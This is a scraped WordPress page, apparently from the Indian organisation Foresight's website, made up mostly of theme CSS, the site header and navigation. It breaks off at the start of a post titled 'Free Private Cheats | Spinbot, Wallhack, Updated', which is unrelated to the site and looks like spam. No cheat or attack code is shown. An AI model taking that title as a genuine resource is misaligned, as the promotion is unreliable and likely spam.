	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-9278 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Free Private Cheats | Spinbot, Wallhack, Updated</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-9278" class="tm-no-featured-content  post-9278 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
